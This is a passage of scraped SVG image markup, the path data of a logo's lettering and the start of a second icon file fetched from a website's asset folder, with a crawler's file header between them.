d="M580.17,20.7c0-10.43,0-12.33-.16-14.46-.16-2.29-.55-3.4-2.84-3.71a22.08,22.08,0,0,0-2.37-.16.67.67,0,0,1-.55-.55c0-.4.31-.56,1.1-.56,3.16,0,7.66.16,8.06.16s15,.08,16.59,0c1.34-.08,2.61-.31,3.16-.39a4.25,4.25,0,0,1,1-.32c.23,0,.31.32.31.63,0,.48-.39,1.27-.55,3.16-.08.63-.24,3.64-.4,4.43-.07.31-.31.71-.63.71s-.55-.32-.55-.87a7.25,7.25,0,0,0-.4-2.37c-.47-1.11-1.18-1.58-5-2.06-1.19-.15-9.24-.23-10-.23-.32,0-.4.23-.4.71V23.07c0,.47,0,.71.4.71.86,0,10,0,11.61-.16s2.68-.24,3.39-.95c.48-.47.79-.87,1-.87s.4.16.4.56a35.9,35.9,0,0,0-.56,3.71c-.15,1.34-.31,3.87-.31,4.34s-.16,1.27-.63,1.27-.48-.24-.48-.64a6.06,6.06,0,0,0-.31-2.21c-.24-.95-.87-1.74-3.56-2-1.89-.24-9.32-.32-10.51-.32a.42.42,0,0,0-.47.48v5.61c0,2.29-.08,10.11,0,11.45.16,4.5,1.42,5.37,8.3,5.37,1.81,0,5.13,0,7-.71s2.76-2,3.16-4.66c.15-.79.31-1,.71-1s.47.56.47,1a54.75,54.75,0,0,1-1,6.48c-.47,1.73-1.18,1.73-3.87,1.73-5.21,0-9.24-.15-12.08-.23s-4.74-.16-5.77-.16c-.16,0-1.5,0-3,.08-1.34.08-2.92.16-4,.16-.71,0-1.11-.16-1.11-.56a.54.54,0,0,1,.56-.55c.63,0,1.5-.24,2.13-.31,1.34-.24,1.5-1.58,1.82-3.56a138.76,138.76,0,0,0,.39-14.53Z"/><path class="cls-1" d="M613.11,51.11c-.94-.47-1-.71-1-2.53,0-3.32.31-6,.39-7.11,0-.71.16-1.1.56-1.1s.63.23.63.79a10.28,10.28,0,0,0,.23,2.44c1.11,4.9,6.32,6.64,11,6.64,6.88,0,10.43-3.87,10.43-8.93,0-4.81-2.6-7.11-8.77-11.69l-3.16-2.37c-7.5-5.61-10-9.71-10-14.37,0-7.9,6.24-12.64,15.4-12.64A33.31,33.31,0,0,1,636,1a9.23,9.23,0,0,0,2.45.31c.55,0,.71.08.71.48s-.31,2.52-.31,7.11c0,1-.08,1.5-.56,1.5s-.55-.32-.63-.87a12.63,12.63,0,0,0-1-3.32c-.48-.79-2.77-3.32-9-3.32-5.06,0-9.24,2.53-9.24,7.27,0,4.27,2.13,6.71,9,11.38l2,1.34c8.45,5.76,11.37,10.43,11.37,16.19,0,3.95-1.5,8.22-6.47,11.46-2.93,1.89-7.27,2.37-11.06,2.37A25.65,25.65,0,0,1,613.11,51.11Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://kd.ak-digital.net/assets/img/icons/2.svg?v=8
body_size: 115815
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 186.9 93.36"><defs><style>.cls-1{isolation:isolate;}.cls-2{opacity:0.75;mix-blend-mode:screen;}.cls-3{fill:#fff;}</style></defs><title>2</title><g class="cls-1"><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><g class="cls-2"><path class="cls-3" d="M22.26.22a9.62,9.62,0,0,1,3,.8c.77.34,1.51.74,2.26,1.12a7.12,7.12,0,0,0,.74.35c-.11,0-.21-.08-.32-.1.13.08.29.11.42.19.6.35,1.21.7,1.81,1.07s1.17.67,1.77,1,.91.56,1.35.85a9.45,9.45,0,0,0,1.09.68c1,.53,2,1.16,3,1.7a1.19,1.19,0,0,0-.23-.07,6.85,6.85,0,0,1,.71.37c1,.52,2,1,2.94,1.59.79.47,1.63.82,2.43,1.27s1.46.79,2.21,1.14,1.79.9,2.68,1.35c.47.25.95.46,1.42.71,1.57.78,3.12,1.61,4.72,2.34.37.19.75.34,1.11.55s.85.47,1.3.67c.67.38,1.39.67,2.07,1,.45.21.88.46,1.33.69s.71.34,1,.56c.72.37,1.41.78,2.13,1.14,1,.41,1.92,1,2.89,1.51.55.3,1.11.58,1.67.85s.83.46,1.26.66a10.2,10.2,0,0,0,1.32.55c.56.24,1.14.45,1.69.71s.94.48,1.41.72,1,.43,1.46.71a10.71,10.71,0,0,0,.94.52l1.42.6,1.25.56c.69.31,1.35.68,2,1,1,.51,2,1,3.06,1.55s2,.91,3,1.35,2,.89,3,1.27c1.38.58,2.73,1.25,4.09,1.86a4.66,4.66,0,0,0,.49.16c.12.16.32.18.49.27.75.35,1.52.67,2.25,1.07l1.87.93c-.12,0-.23-.1-.34-.13a4.27,4.27,0,0,0,.53.24c.59.32,1.18.64,1.78.94s1.18.52,1.74.83,1.11.53,1.66.79c.71.37,1.45.69,2.17,1s1.51.69,2.27,1c.49.17,1,.32,1.48.48a8.76,8.76,0,0,1,1.63.64c.39.19.81.29,1.21.45s.88.35,1.32.51c.16.06.33,0,.49.06s.24.22.39.29c1.83.73,3.64,1.5,5.47,2.24,2,.83,4,1.61,6,2.45.38.13.73.31,1.1.43s.53.24.8.34.62.28.94.39.57.25.87.35.4.17.6.25c1.59.64,3.19,1.26,4.79,1.89s3.33,1.29,5,2,3.19,1.33,4.79,2c.56.26,1.14.47,1.7.73.91.37,1.8.79,2.71,1.17L153,60.88l3.22,1.49c1.59.79,3.19,1.52,4.8,2.27.66.35,1.35.61,2,.94.4.21.82.39,1.24.58,1,.42,2,.91,2.92,1.38,1.12.53,2.21,1.11,3.32,1.64s2.07,1,3.12,1.52a61.13,61.13,0,0,1,6,3.11c1.19.71,2.34,1.48,3.48,2.27a.86.86,0,0,0,.39.17,2.84,2.84,0,0,1,1.12.63,5.18,5.18,0,0,1,1.62,1.8,4.57,4.57,0,0,1,.39,2.16,14.15,14.15,0,0,1-.51,3.09,16.15,16.15,0,0,1-1.66,4,7,7,0,0,0-.51.93.5.5,0,0,1,0-.12c-.27.46-.61.87-.88,1.32,0,0,0,0,0-.06a8.32,8.32,0,0,1-2.29,2.29c-.17.12-.21.34-.35.48a1.85,1.85,0,0,1-.88.33,2.79,2.79,0,0,1-1.28-.15,10.47,10.47,0,0,1-1.63-.75c-.94-.51-1.84-1.06-2.74-1.62s-2-1.25-3.05-1.87c-.76-.45-1.48-.93-2.2-1.43l-2.62-1.82c-.86-.58-1.71-1.19-2.57-1.77q-3.42-2.3-7-4.4h.07a2.49,2.49,0,0,1-.51-.27c-1.9-1.15-3.85-2.22-5.79-3.28-3.71-2-7.49-3.93-11.3-5.78l-6.41-3c-1.1-.54-2.22-1-3.33-1.57-1.65-.75-3.28-1.54-5-2.22-.21-.1-.44-.16-.65-.28l0,0a29.82,29.82,0,0,0-2.9-1A37.31,37.31,0,0,0,115,60.85a13.78,13.78,0,0,0-4.83.28,19.38,19.38,0,0,1-2,.41,2.49,2.49,0,0,1-.77,0,2.72,2.72,0,0,1-.71-.29.61.61,0,0,1-.25-.3,1.1,1.1,0,0,1-.07-.69,5.47,5.47,0,0,0-2.06.8,16.65,16.65,0,0,0-3.72,3.68,43.29,43.29,0,0,0-4.12,6.34c-.53,1-1.07,2.05-1.55,3.1-.23.42-.41.85-.61,1.28-.47,1-.93,2.09-1.3,3.17-.11.54-.35,1-.51,1.56,0,.16-.2.24-.24.41s0,.39-.2.51a2.19,2.19,0,0,0-.3.16,31.07,31.07,0,0,1-3.11-.84c-3-.94-6-2-8.9-3.06l-3-1.13c-1-.38-2-.74-3-1.14-1.35-.51-2.68-1.07-4-1.61-1-.41-2-.81-2.92-1.23-1.17-.5-2.33-1-3.5-1.51-1.52-.67-3.06-1.29-4.58-1.95-.41-.15-.81-.35-1.22-.52-.74-.29-1.46-.64-2.2-.94s-1.78-.77-2.67-1.18c-2.15-1-4.31-1.93-6.43-3-1-.46-1.95-.93-2.93-1.38s-1.73-.83-2.58-1.27q-1.66-.81-3.33-1.65c-.92-.43-1.81-.92-2.72-1.36-.36-.21-.74-.38-1.1-.58a6.65,6.65,0,0,0-.77-.36l.16,0c-1.81-.92-3.59-1.9-5.38-2.85C26,53,24.61,52.21,23.2,51.39L23,51.3a.59.59,0,0,0,.13,0H23c-.55-.31-1.08-.65-1.63-.93h.06c-.46-.24-.9-.54-1.36-.8s-.8-.5-1.22-.7h.07c-.41-.2-.78-.47-1.19-.67a1.52,1.52,0,0,0,.2.06,12.05,12.05,0,0,1-1.26-.72c-1.81-1.11-3.65-2.18-5.45-3.31S7.77,42.09,6.06,41s-3.19-2.17-4.78-3.26c-.34-.23-.68-.45-1-.65-.09-.1,0-.25,0-.36.14-.48.36-.93.53-1.4s.54-1.22.81-1.84C2.28,32,3,30.42,3.69,28.89c.53-1,1-2.08,1.52-3.11C6,24.2,6.74,22.62,7.57,21.07c.45-.91.86-1.84,1.32-2.75.55-1.11,1-2.25,1.61-3.35s1.09-2.14,1.63-3.21c.28-.61.63-1.18.93-1.79.49-.86,1-1.73,1.49-2.58S15.5,5.8,16,5a1.29,1.29,0,0,0,.17-.33.49.49,0,0,0,0,.12,4,4,0,0,1,.23-.46c.35-.59.74-1.16,1.13-1.72a7.44,7.44,0,0,1,1.33-1.47A5.42,5.42,0,0,1,22.26.22"/><path d="M179.33,93.36a3.15,3.15,0,0,1-1-.18,11.26,11.26,0,0,1-1.66-.77c-1-.53-1.9-1.09-2.75-1.62s-1.58-1-2.37-1.46l-.68-.42c-.74-.43-1.47-.92-2.2-1.42l-2-1.37-.66-.46c-.4-.26-.79-.54-1.19-.82s-.91-.64-1.37-.94c-2.19-1.48-4.54-3-7-4.4l0,0-.28-.16-.12-.07c-1.83-1.11-3.7-2.14-5.78-3.27-3.26-1.79-6.84-3.63-11.29-5.78l-4.42-2.06-2-.92-2-.94c-.45-.21-.9-.41-1.35-.63l-1.13-.52c-1.24-.58-2.53-1.18-3.82-1.69l-.26-.11-.28-.11h0l-.06,0c-.81-.32-1.73-.62-2.88-1A37,37,0,0,0,115,61.05a14.5,14.5,0,0,0-1.61-.1,13.63,13.63,0,0,0-3.14.37l-.6.14a10.31,10.31,0,0,1-1.47.28l-.4,0a3,3,0,0,1-.42,0,2.07,2.07,0,0,1-.6-.23l-.16-.08a.77.77,0,0,1-.35-.39,1.35,1.35,0,0,1-.12-.53,5,5,0,0,0-1.71.72,16.06,16.06,0,0,0-3.68,3.63,42.14,42.14,0,0,0-4.1,6.32l-.27.51c-.44.85-.88,1.7-1.28,2.58-.16.29-.29.57-.42.86l-.19.41c-.45,1-.91,2.06-1.29,3.16a6.76,6.76,0,0,1-.29.94,6.26,6.26,0,0,0-.21.61.72.72,0,0,1-.16.27.49.49,0,0,0-.08.12.44.44,0,0,0,0,.14.72.72,0,0,1-.24.48l-.16.09-.15.08a.19.19,0,0,1-.12,0h0c-1-.21-2-.52-3-.82l-.1,0c-2.87-.9-5.87-1.93-8.91-3.06l-.76-.29c-.75-.28-1.5-.57-2.26-.84l-1-.39c-.68-.24-1.35-.49-2-.76-.92-.34-1.82-.71-2.73-1.07l-1.3-.53-1.2-.51-1.72-.73-1.5-.65-2-.86c-.8-.35-1.6-.68-2.4-1L58.56,69q-.35-.14-.69-.3l-.52-.22q-.57-.22-1.11-.48l-1.1-.47c-.45-.21-.9-.4-1.36-.6l-1.31-.58L52,66.11c-2-.88-4-1.78-5.95-2.74L45.25,63l-2.14-1c-.44-.23-.88-.44-1.32-.65s-.85-.4-1.27-.62l-.86-.42c-.83-.41-1.65-.81-2.47-1.23-.48-.23-1-.47-1.43-.72s-.86-.44-1.29-.64c-.2-.12-.39-.21-.58-.31s-.36-.18-.53-.28a5.71,5.71,0,0,0-.74-.34.21.21,0,0,1-.11-.1c-1.15-.58-2.29-1.2-3.43-1.81L27.38,54C26,53.2,24.53,52.4,23.1,51.56l-.1,0-.11,0a.19.19,0,0,1-.1-.1l-.55-.31c-.31-.19-.63-.38-1-.54l-.07-.07c-.23-.12-.45-.26-.68-.4s-.36-.22-.55-.32l-.46-.28a6.86,6.86,0,0,0-.75-.42.27.27,0,0,1-.08-.07l-.47-.28a5.24,5.24,0,0,0-.57-.32.16.16,0,0,1-.07-.07c-.21-.11-.4-.23-.59-.35l-.41-.24-2.17-1.32c-1.1-.66-2.2-1.32-3.28-2-2-1.21-3.63-2.24-5.18-3.23-1.17-.76-2.34-1.57-3.47-2.36l-1.32-.91c-.33-.22-.67-.44-1-.64A.57.57,0,0,1,0,36.69a7,7,0,0,1,.33-.88c.07-.19.15-.37.21-.55.23-.5.44-1,.64-1.47l.17-.39c.33-.7.65-1.4,1-2.11s.76-1.65,1.15-2.48c.31-.61.6-1.22.89-1.83L5,25.69l.58-1.18c.58-1.19,1.16-2.37,1.78-3.54L8,19.72c.23-.5.47-1,.72-1.49s.44-.92.66-1.39c.31-.66.61-1.32,1-2s.66-1.31,1-2L12,11.67c.16-.34.34-.68.52-1s.28-.51.41-.77c.49-.88,1-1.75,1.5-2.6L15.45,5.5l.36-.6A2.25,2.25,0,0,0,16,4.6a.19.19,0,0,1,.11-.12,1.22,1.22,0,0,1,.15-.27c.3-.51.66-1.06,1.13-1.72A7.09,7.09,0,0,1,18.73,1,5,5,0,0,1,20,.35,5.9,5.9,0,0,1,21.86,0l.42,0a10,10,0,0,1,3,.81c.57.25,1.1.53,1.64.8l.84.43a3.48,3.48,0,0,0,.52.24.22.22,0,0,1,.1.09l.52.31c.45.25.89.51,1.33.78l1,.58.71.4c.47.27.92.57,1.37.86A9.32,9.32,0,0,0,34.44,6c.57.28,1.11.6,1.66.92l1.38.78a.14.14,0,0,1,.08.07L38,8c.92.49,1.93,1,2.93,1.59.44.26.89.48,1.34.7s.73.37,1.09.57l.91.47c.43.23.85.46,1.29.66s1.1.56,1.65.83l1,.52c.26.14.51.26.76.38l.66.33,1.47.75c1.06.53,2.15,1.09,3.24,1.59l.39.19a7.29,7.29,0,0,1,.74.37l.36.19c.31.17.61.33.92.47s.74.38,1.11.56.65.31,1,.48l.73.38.6.31.47.25a4.91,4.91,0,0,1,.59.33c.3.15.62.32.93.5s.78.43,1.18.63a16.41,16.41,0,0,1,1.87.95l1,.55c.55.3,1.11.58,1.67.85l.57.3c.23.13.45.25.69.36a5.35,5.35,0,0,0,.88.39l.42.16.64.26c.35.14.71.28,1.06.45s.7.34,1,.53l.37.19c.2.11.4.2.61.29a6.9,6.9,0,0,1,.86.43,3.35,3.35,0,0,1,.36.21,3.76,3.76,0,0,0,.56.3l1.42.59c.42.2.83.39,1.25.57s1.06.52,1.58.8l.45.24,1.14.57c.64.32,1.29.64,1.92,1s1.42.67,2.14,1l.81.36,1.15.5c.59.27,1.18.53,1.79.76.84.36,1.67.74,2.49,1.12l1.62.75a1.31,1.31,0,0,0,.28.09l.18.06a.15.15,0,0,1,.1.07.5.5,0,0,0,.24.13l.18.08.68.31c.53.24,1.06.48,1.57.76l1.87.93a.2.2,0,0,1,.07.06l.13.06q.87.48,1.77.93c.54.24,1.16.51,1.75.83l1.31.64.34.15c.58.3,1.17.57,1.76.84l.41.18c.75.35,1.5.69,2.26,1,.32.12.67.23,1,.34l.45.14a8.21,8.21,0,0,1,1.66.66,6.23,6.23,0,0,0,.65.24l.55.19.78.31.53.21h.15a.88.88,0,0,1,.34,0A.9.9,0,0,1,115,45a.71.71,0,0,0,.15.12c1,.41,2.07.83,3.1,1.26l2.36,1,2.69,1.09,3.37,1.36c.17.06.35.14.53.22s.37.15.56.21l.34.15.46.19a5,5,0,0,1,.49.2,4.32,4.32,0,0,0,.45.19,3.71,3.71,0,0,1,.46.19l.4.16a3.25,3.25,0,0,1,.43.18l.19.08L134,52.74l3.5,1.37c1.08.42,2.15.84,3.22,1.28l2.7,1.12,2.09.87.81.35c.3.12.6.24.89.38.45.18.91.38,1.36.58s.89.4,1.34.58c.62.29,1.24.56,1.85.83l1.33.59,3.23,1.5c1.37.68,2.76,1.32,4.14,2l.65.3c.38.2.77.37,1.15.54s.59.25.88.4l.79.38.44.2c.74.31,1.47.67,2.18,1l.75.37,1.62.8c.56.28,1.13.57,1.7.84,1,.52,2.07,1,3.11,1.52a63.19,63.19,0,0,1,6.05,3.12c1.05.63,2.15,1.35,3.48,2.28a.64.64,0,0,0,.3.13,2.35,2.35,0,0,1,1.06.56l.16.11a5.36,5.36,0,0,1,1.68,1.87,4.8,4.8,0,0,1,.41,2.25,13.93,13.93,0,0,1-.52,3.13,16.45,16.45,0,0,1-1.67,4.1c-.06.12-.15.25-.23.38a3.22,3.22,0,0,0-.28.51.19.19,0,0,1-.11.12c-.11.18-.23.35-.35.51l-.41.61a.15.15,0,0,1-.1.09A8,8,0,0,1,181,92.5a.56.56,0,0,0-.12.18,1,1,0,0,1-.2.27,2,2,0,0,1-1,.39Zm-12.81-9a5.23,5.23,0,0,1,.52.35l.75.51q1,.7,2,1.38c.66.43,1.33.84,2,1.24l.67.41c.63.37,1.25.76,1.86,1.14,1.12.7,2.27,1.42,3.45,2l.28.13a3.78,3.78,0,0,0,1,.35,5,5,0,0,0,2.07-1.31,15.74,15.74,0,0,0,1.78-2.32A18.62,18.62,0,0,0,184.16,86a14.52,14.52,0,0,0,.72-2,.26.26,0,0,1-.22.13l-.09,0a.18.18,0,0,1-.12-.21,1.36,1.36,0,0,1,.06-.29,2.66,2.66,0,0,1-.39.51.36.36,0,0,1-.14.11.19.19,0,0,1,.06.07c0,.05.06.12,0,.18a1.89,1.89,0,0,1-.22.4.22.22,0,0,1,.09.18,2.52,2.52,0,0,1-.38.8l.08,0a.19.19,0,0,1,.07.27,5.73,5.73,0,0,1-1,1.34h0l.05.06a.19.19,0,0,1,0,.18,2.79,2.79,0,0,1-1.06,1.25l0,0a.21.21,0,0,1,0,.2,4,4,0,0,1-1.05,1,.4.4,0,0,0-.1.12l-.11.16a3.77,3.77,0,0,1-1.36.92.82.82,0,0,1-.3.07.36.36,0,0,1-.29-.13.38.38,0,0,1-.06-.33.49.49,0,0,1,.26-.27l.45-.18,0,0a.2.2,0,0,1-.07-.25.62.62,0,0,1,.4-.31l.1,0a7.23,7.23,0,0,0,.91-.48c-.17-.09-.23-.19-.22-.3a.43.43,0,0,1,.23-.35c.12-.08.26-.17.41-.25s.35-.21.51-.33l0,0a.56.56,0,0,1-.17-.09.19.19,0,0,1,0-.25,1.4,1.4,0,0,1,.32-.36l.1-.09c.23-.21.44-.42.65-.63l.34-.34a.29.29,0,0,1-.17-.21.32.32,0,0,1,.09-.31,7.12,7.12,0,0,1,.7-.88l0,0a.38.38,0,0,1-.06-.23,1,1,0,0,1,.47-.55l0,0a.46.46,0,0,1-.07-.07.31.31,0,0,1,0-.28s0,0,0,0a11.45,11.45,0,0,1,.67-2.2l.06-.17a1.26,1.26,0,0,1,.13-.23.81.81,0,0,0,.1-.18.19.19,0,0,1,.1-.1.29.29,0,0,1,.27-.16l.14,0a.2.2,0,0,1,.12.23,1.55,1.55,0,0,1-.13.36.88.88,0,0,0-.1.3,8.22,8.22,0,0,1-.46,1.35.21.21,0,0,1,.12.07.1.1,0,0,1,0,0l.1-.29a1.68,1.68,0,0,1,.32-.56.35.35,0,0,1,.17-.06h0a7.54,7.54,0,0,0,.19-1.86,3.59,3.59,0,0,0-.25-1.28,1.37,1.37,0,0,0-.55-.69c-.83-.68-1.68-1.31-2.66-2l-.33-.22c-.22-.15-.43-.3-.66-.43a.19.19,0,0,1-.08-.07l-.34-.22-.31-.2a.1.1,0,0,1-.05,0l-.14-.08a46.75,46.75,0,0,0-4.82-2.66.75.75,0,0,1,0,.55,2.24,2.24,0,0,1-.4.67.2.2,0,0,1-.15.06h0a.22.22,0,0,1-.23-.27,2.11,2.11,0,0,0,.09-.45,2.26,2.26,0,0,1,.14-.6.33.33,0,0,1,.19-.16l-.63-.29-1.4-.67c-.51-.24-1-.48-1.52-.74a.59.59,0,0,1,0,.46A4.17,4.17,0,0,1,171,72a.28.28,0,0,1-.23.15h0l-.08,0a.18.18,0,0,1-.11-.2l0-.24c0-.22.05-.44.09-.66a.44.44,0,0,1,.34-.4l-.41-.2a1.63,1.63,0,0,1-.15.72,2.17,2.17,0,0,1-.49.75.15.15,0,0,1-.13,0,.18.18,0,0,1-.1,0l.1-.18-.15.15a.22.22,0,0,1-.12-.27,3,3,0,0,0,.18-.6,2.71,2.71,0,0,1,.29-.84s0,0,0,0l-1.33-.66-2.6-1.28a.53.53,0,0,1,0,.29v0a.36.36,0,0,1,.2-.06.52.52,0,0,1,.21.07.42.42,0,0,1,.16.4,1.4,1.4,0,0,1-.35,1,.2.2,0,0,1-.15.06h-.07c-.28-.11-.25-.41-.24-.54l0-.29,0,.08a.62.62,0,0,1-.49.37h0a.19.19,0,0,1-.19-.15.75.75,0,0,1,0-.47.55.55,0,0,1-.19.14l-.08,0a.41.41,0,0,1-.22-.1.45.45,0,0,1-.05-.38l0-.16a.58.58,0,0,1,.22-.42.3.3,0,0,1,.16,0,.33.33,0,0,1,.32.29v.21l0-.1c0-.28.19-.38.29-.41l-.53-.26c-1.42-.64-2.83-1.3-4.24-2l-2.17-1c-.49-.25-1-.48-1.47-.71L156,63.45l-2.75-1.28,0,0a.9.9,0,0,1,0,.73.65.65,0,0,1-.53.49h0a.2.2,0,0,1-.2-.17,1.51,1.51,0,0,1,.06-.64c0-.06,0-.12,0-.19,0-.26.3-.3.4-.31h.07c-1.2-.55-2.41-1.1-3.62-1.63-1.84-.81-3.68-1.6-5.48-2.35a.76.76,0,0,1-.39,1.15h-.05a.2.2,0,0,1-.11,0,.19.19,0,0,1-.09-.14,2,2,0,0,1,0-.77.39.39,0,0,1,.37-.31l-.59-.25,0,.09a.76.76,0,0,1,0,.75.37.37,0,0,1-.3.16.3.3,0,0,1-.28-.2,1.89,1.89,0,0,1-.09-.34,1.14,1.14,0,0,0-.06-.25.29.29,0,0,1,0-.28.31.31,0,0,1,.17-.13l-2.71-1.12-.46-.19-.42-.16a5.48,5.48,0,0,0-.56-.23l-.46-.19h0l-.08,0a3.24,3.24,0,0,0-.6-.27l-.36-.14-1.26-.49a1.77,1.77,0,0,1,.06.17.81.81,0,0,1-.14.74.48.48,0,0,1-.33.17.35.35,0,0,1-.14,0,.19.19,0,0,1-.11-.12.18.18,0,0,1,0-.16l0-.08a2.29,2.29,0,0,1,0-.25,2.58,2.58,0,0,0,0-.29.31.31,0,0,1,.07-.27l.08-.08-3.08-1.21h-.06a.17.17,0,0,1-.1,0l-.22-.11a1.06,1.06,0,0,1-.13.72c-.05.06-.17.23-.35.23a.49.49,0,0,1-.17-.06.82.82,0,0,1-.13-.62V53.4a.52.52,0,0,1,.17-.4l-.3-.12,0,.08a.66.66,0,0,1-.06.53.43.43,0,0,1-.32.2h0a.17.17,0,0,1-.12,0,.56.56,0,0,1-.18-.39l0-.11a.52.52,0,0,1,.1-.49,7,7,0,0,0-.89-.38l-.1,0c-.24-.11-.48-.2-.72-.3l-.72-.31c-.22-.07-.46-.17-.69-.27l-.59-.25-.74-.3v0a.81.81,0,0,1,0,.63.57.57,0,0,1-.38.3h0a.2.2,0,0,1-.18-.12c-.27-.56-.11-.87.06-1l0,0-.39-.16s0,.06,0,.1a.54.54,0,0,1-.11.43.38.38,0,0,1-.3.15h-.11a.23.23,0,0,1-.12-.1,1.14,1.14,0,0,1-.11-.43.63.63,0,0,1,.06-.41l-.52-.21a.59.59,0,0,1-.2.45.42.42,0,0,1-.2.1.41.41,0,0,1-.21-.1.19.19,0,0,1,0-.09l-.09-.38a.57.57,0,0,1,.08-.25l-.59-.24a.52.52,0,0,1,0,.5.53.53,0,0,1-.46.32h-.06a.19.19,0,0,1-.15-.11.22.22,0,0,1,0-.18l0,0a.62.62,0,0,1,0-.16.28.28,0,0,1-.08.11.18.18,0,0,1-.14.06.2.2,0,0,1-.11,0l.11-.17-.15.14a.7.7,0,0,1-.35-.43.38.38,0,0,1,.06-.32.43.43,0,0,1,.19-.14L120,48.43a.32.32,0,0,1,.16.2.76.76,0,0,1-.12.61.6.6,0,0,1-.39.22h0a.18.18,0,0,1-.17-.11.79.79,0,0,1-.08-.58.46.46,0,0,1,.4-.4l.12,0-2.3-1-2.88-1.19a.84.84,0,0,1-.23-.09l-.19-.07a1.27,1.27,0,0,0-.34.35l-.09.12a14.63,14.63,0,0,0-1.44,3l-.3.79c-.31.81-.62,1.62-1,2.41a40,40,0,0,1-2.31,4.72.08.08,0,0,1,0,0,1.38,1.38,0,0,1-.14.24l-.23.39c-.25.44-.51.88-.73,1.33a5.16,5.16,0,0,0-.36,1,.88.88,0,0,0,.33,0,2.69,2.69,0,0,0,.57-.07c.4-.08.77-.17,1.14-.26.55-.13,1.11-.27,1.68-.36s.87-.12,1.33-.15h0a.36.36,0,0,1-.08-.3,1.55,1.55,0,0,1,.26-1,.39.39,0,0,1,.27-.2h0a.3.3,0,0,1,.26.11.32.32,0,0,1,.07.27,1.67,1.67,0,0,1-.19.61c0,.1-.09.2-.12.3a1.23,1.23,0,0,1-.09.22h.7a.43.43,0,0,1-.13-.41,1.94,1.94,0,0,1,.51-1.1.36.36,0,0,1,.2-.08.29.29,0,0,1,.25.13.42.42,0,0,1,.07.34,1.94,1.94,0,0,1-.34.69,2.06,2.06,0,0,0-.23.37.18.18,0,0,1,0,.07,17.78,17.78,0,0,1,2.13.2A42.27,42.27,0,0,1,122,61.2a39.78,39.78,0,0,1,4.35,1.65.4.4,0,0,1,0-.28l0-.12a1.29,1.29,0,0,1,.15-.51h0a.22.22,0,0,1,0-.23,1.85,1.85,0,0,1,.37-.59A.4.4,0,0,1,127,61l.13,0a.24.24,0,0,1,.14.12.23.23,0,0,1,0,.18,2.82,2.82,0,0,1-.29.39l0,.05a.74.74,0,0,1-.07.78l0,.09a.74.74,0,0,1-.25.29l-.05,0,2,.93,3.18,1.48c.26.11.52.24.77.36l.74.35L136,67.33,139.48,69c2.11,1,4.22,2.07,6.26,3.1,2.38,1.23,4.21,2.2,5.92,3.15,3.46,1.87,7.06,4,11,6.57a.12.12,0,0,1,0,0,5,5,0,0,1,.49.31l.4.27c.59.39,1.18.78,1.76,1.19l.37.26c.23.16.45.32.7.46A.18.18,0,0,1,166.52,84.4ZM87,78.9c1.43.47,2.91,1,4.4,1.32,0-.17.09-.33.14-.49s.13-.42.17-.64A29.29,29.29,0,0,1,92.9,76a4,4,0,0,1-.34.23.19.19,0,0,1-.1,0,.2.2,0,0,1-.15-.06.2.2,0,0,1,0-.26l.16-.23a4.48,4.48,0,0,1,.63-.75.49.49,0,0,1,.21-.08h.09c.16-.34.31-.67.47-1a60,60,0,0,1,3.37-6.26,40.36,40.36,0,0,1,3.48-4.73,17,17,0,0,1,2.17-2.11l.41-.31a.27.27,0,0,1,0-.12,3.15,3.15,0,0,1,.31-.41l.08-.1c.58-.66,1.16-1.31,1.76-1.95l2.25-2.4L109,54.08a1.38,1.38,0,0,0,.26-.46l.06-.13c.24-.5.45-1,.66-1.53v0l-.89,1c.06,0,.17,0,.19.1.14.23,0,.43-.13.52l-.09.09a2.61,2.61,0,0,1-.46.34l-.09,0h-.08a.19.19,0,0,1-.17-.1s0,0,0-.06L106.19,56a.22.22,0,0,1,.09.07c0,.06.07.12,0,.18a1,1,0,0,1-.41.43l-.1.08a.63.63,0,0,1-.38.19h0l-.06,0L99,63.68c-1.83,1.95-3.65,3.9-5.51,5.82l-.21.22c-.7.72-1.42,1.47-2.16,2.16a.19.19,0,0,1-.14.05.2.2,0,0,1-.14-.06.19.19,0,0,1,0-.28,7.87,7.87,0,0,0,.6-.68c1.12-1.26,2.23-2.46,3.34-3.65l.54-.59,15.28-16.26a.83.83,0,0,0,.18-.35l.12-.3a28,28,0,0,1,1.28-3l-1.51,1.62a.26.26,0,0,1,.09.09.4.4,0,0,1,0,.26,1,1,0,0,1-.26.46l-.08.1-.11.13a1.81,1.81,0,0,1-.82.61h-.07a.44.44,0,0,1-.23-.14L108,51.16a6.55,6.55,0,0,1,.81-.6.51.51,0,0,1,.25-.09.42.42,0,0,1,.24.12.36.36,0,0,1,0,.11,3.83,3.83,0,0,1,.41-.57.44.44,0,0,1,.31-.16.45.45,0,0,1,.18.07c.1.09.21.29-.06.61a2,2,0,0,1-.26.24,1.25,1.25,0,0,0-.23.23.22.22,0,0,1-.17.1.17.17,0,0,1-.1,0l-.05,0a.26.26,0,0,1-.13-.16,1.17,1.17,0,0,1-.21.23c-.41.34-.81.62-1.22.91l-.1.07-.18.11a.8.8,0,0,0-.22.17.2.2,0,0,1-.13.09h0a.21.21,0,0,1-.12,0l.12-.16-.14.15a.2.2,0,0,1-.09-.13v-.08l-1.83,1.93-.53.55c-.63.65-1.27,1.32-1.94,2a4,4,0,0,0-.36.34,2.76,2.76,0,0,1-.29.3.18.18,0,0,1-.13,0,.24.24,0,0,1-.14,0,.21.21,0,0,1,0-.27c.09-.12.2-.23.3-.34l.15-.15c.49-.61,1.05-1.24,1.75-2,1.23-1.36,2.49-2.7,3.75-4,0,0,3.31-3.53,4.23-4.49l-.24,0a1.09,1.09,0,0,1-.53-.25.24.24,0,0,1-.13,0l-.2,0a2.87,2.87,0,0,1-.75-.12L108.83,47c-.82.86-1.63,1.72-2.46,2.57l-4,4.17-.66.67c-.35.34-.69.69-1,1a.16.16,0,0,1-.14.07.21.21,0,0,1-.13,0,.2.2,0,0,1,0-.28c.16-.2.34-.39.52-.58s.32-.34.46-.52c2.37-2.61,5.16-5.68,8-8.71l-.12-.14-.19,0a1.5,1.5,0,0,1-.37,0l-.07,0L104.94,49l-4.4,4.66Q96.46,58,92.37,62.26L90.67,64l-.68.72a.2.2,0,0,1-.15.06.19.19,0,0,1-.13,0,.2.2,0,0,1,0-.28c.29-.32.59-.64.89-1l.85-.93q4.14-4.49,8.29-9,2.4-2.6,4.83-5.17L107.81,45l-.3-.16q-3.06,3.27-6.13,6.53l-2.26,2.41c-2.37,2.52-4.73,5-7.12,7.52q-3